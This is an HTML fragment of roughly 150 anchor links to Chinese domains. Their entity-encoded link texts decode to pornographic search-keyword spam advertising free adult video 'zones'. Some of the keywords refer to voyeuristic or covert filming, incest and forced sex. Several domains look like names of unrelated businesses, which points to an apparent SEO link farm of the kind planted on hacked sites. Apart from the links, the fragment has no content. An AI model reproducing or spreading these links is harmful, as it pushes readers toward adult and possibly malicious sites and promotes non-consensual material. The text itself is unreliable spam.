<a href="http://ziyounet.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://cosmania.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://wow58.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://uths.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://comya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://giqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szoec.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://inniss.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://94061793.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://vp99.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aswu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://free770.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eiuo.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://falvshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://gacms.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://verybat.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meeren.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotbo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ico6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://zplashes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://rriv.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://berler.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lokko.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yfvz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mr12.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://sengca.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://6dyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x7537;&#x540C;gay&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://szsswx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szliurj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zjtime.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yepsen.com.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://modsfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oldpart.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://szyaj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjh001.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://24zero.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yafriend.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://jngolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://5dws.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://peakwb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hedefg.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://pbkmq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://lunalighting.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://office01.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://med17.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://lmssky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://blland.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://canadameet.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://7o7.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dalujx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://958zk.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrr333.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelimo.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
